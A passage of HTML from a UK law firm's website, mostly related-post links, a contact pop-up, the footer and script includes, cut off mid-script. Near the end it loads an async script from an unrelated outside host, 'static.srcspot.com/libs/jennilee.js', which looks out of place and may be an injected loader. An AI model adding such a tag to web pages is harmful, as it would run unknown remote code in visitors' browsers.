                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Charles Courtenay" data-lazy-src="https://www.michelmores.com/app/uploads/2024/07/GettyImages-1437055650-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/07/GettyImages-1437055650-1024x683.jpg" alt="Charles Courtenay"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/planning-law-insight/the-devon-housing-commission-and-the-kings-speech/">The Devon Housing Commission and the King's Speech</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Charles Courtenay" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Property-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2023/03/Property-1024x683.jpg" alt="Charles Courtenay"></noscript>
                                                        <div class="related-post__meta-item">News</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/firm-news/michelmores-hosts-consultation-over-devon-and-torbay-combined-county-authority/">Michelmores hosts consultation over Devon and Torbay Combined County Authority</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Charles Courtenay" data-lazy-src="https://www.michelmores.com/app/uploads/2023/04/iStock-155441246-1024x681.png"><noscript><img src="https://www.michelmores.com/app/uploads/2023/04/iStock-155441246-1024x681.png" alt="Charles Courtenay"></noscript>
                                                        <div class="related-post__meta-item">Podcasts</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/podcasts/agriculture-podcast-farm-business-tenancies-the-natural-capital-conundrum/">Farm business tenancies: the natural capital conundrum</a>
                        </div>
                    </div>

                                   </div>
    </div>
</div>

<div class="in-page-search  js-in-page-search  block-colour-tint--secondary no-title">
    <div class="container">
                <form>
            <input class="js-in-page-search-input" type="text" placeholder="Search lawyers, expertise, insights.">
            <div class="in-page-search-icon">
                <svg class="svg-icon  svg-icon--magnifying-gla" xmlns="http://www.w3.org/2000/svg" width="25.561" height="25.561" viewBox="0 0 25.561 25.561">
    <path d="M16.217,16.217A9.5,9.5,0,1,1,19,9.5a9.47,9.47,0,0,1-2.782,6.717L23,23Z" transform="translate(1.5 1.5)" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="3"/>
</svg>
            </div>
            <div class="in-page-search__results  js-in-page-search-results"></div>
        </form>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="178"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
